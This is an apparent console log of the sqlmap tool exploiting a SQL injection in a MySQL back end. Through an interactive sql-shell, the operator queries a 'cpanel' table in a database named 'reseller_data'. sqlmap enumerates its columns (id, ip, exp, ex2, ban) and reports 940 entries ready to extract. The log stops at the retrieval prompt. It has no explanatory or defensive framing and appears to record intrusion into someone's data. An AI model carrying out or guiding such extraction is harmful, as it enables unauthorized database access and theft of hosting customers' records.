 [01:12:07] [INFO] confirming MySQL
[01:12:07] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[01:12:07] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from cpanel where exp like '2021%' ;
[01:12:30] [INFO] fetching SQL SELECT statement query output: 'select * from cpanel where exp like '2021%'
[01:12:30] [INFO] you did not provide the fields in your query. sqlmap will retrieve the column names itsel
[01:12:30] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate t
[01:12:30] [INFO] fetching current database
[01:12:30] [INFO] retrieving the length of query output
[01:12:30] [INFO] resumed: 13
[01:12:30] [INFO] resumed: reseller_data
[01:12:30] [INFO] fetching columns for table 'cpanel' in database 'reseller_data'
[01:12:30] [INFO] resumed: 5
[01:12:30] [INFO] retrieving the length of query output
[01:12:30] [INFO] resumed: 2
[01:12:30] [INFO] resumed: id
[01:12:30] [INFO] retrieving the length of query output
[01:12:30] [INFO] resumed: 2
[01:12:30] [INFO] resumed: ip
[01:12:30] [INFO] retrieving the length of query output
[01:12:30] [INFO] resumed: 3
[01:12:30] [INFO] resumed: exp
[01:12:30] [INFO] retrieving the length of query output
[01:12:31] [INFO] resumed: 3
[01:12:31] [INFO] resumed: ex2
[01:12:31] [INFO] retrieving the length of query output
[01:12:31] [INFO] resumed: 3
[01:12:31] [INFO] resumed: ban
[01:12:31] [INFO] the query with expanded column name(s) is: SELECT ban, ex2, exp, id, ip FROM cpanel WHERE
[01:12:31] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct
[01:12:31] [INFO] retrieved: 940
the SQL query provided can return 940 entries. How many entries do you want to retrieve?